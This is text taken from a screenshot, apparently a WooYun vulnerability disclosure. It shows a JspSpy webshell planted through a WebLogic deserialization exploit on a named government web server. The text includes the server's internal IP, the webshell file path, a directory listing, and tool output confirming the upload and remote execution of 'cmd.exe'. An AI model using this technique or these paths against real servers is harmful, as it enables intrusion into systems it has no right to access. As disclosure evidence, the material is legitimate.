 www.zztjj.gov.cn/uddiexplorer/wooyun.jsp
百度 <Ctrl+K>
hr
www.zztjj.gov.cn (10.37.70.14)
JspSpy Ver: 20
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
File Manager - Current disk "D:\" total (unknow)
Current Directory D:/bea/user_projects/domains/zztjj/
GO
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(E:/)
Upload
Name Last Modified Size
= Goto Parent
0 7lzgrk 2015-06-17 03:24:12 --
0 autodeploy 2015-06-17 01:26:55 --
0 bin 2015-06-17 01:26:56 --
0 config 2015-06-17 01:28:13 --
0 console-ext 2015-06-17 01:26:55 --
0 init-info 2015-06-17 01:26:56 --
0 lib 2015-06-17 01:26:55 --
0 pending 2015-07-22 10:31:59 --
0 security 2015-06-17 01:26:56 --
0 servers 2015-06-17 01:31:50 --
0 tmp 2015-07-22 10:31:59 --
edit.lok 2015-07-22 10:31:59 125B true / true / unknow Edit | Down | Copy | Move | Property | Pack
WebLogic Unserialization GetShell&CMD Expl...
Host: www.zztjj.gov.cn Port: 80 DisConn
FilePath: ternal\uddiexplorer\5f6ebw\war\wooyun.jsp Upload
CMD: cmd.exe /c dir D:\bea\user_projects\domain Execute
Result: servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f6ebw\war\wooyun.jsp上传成功！已验证存在。
Connected!
www.wooyun.org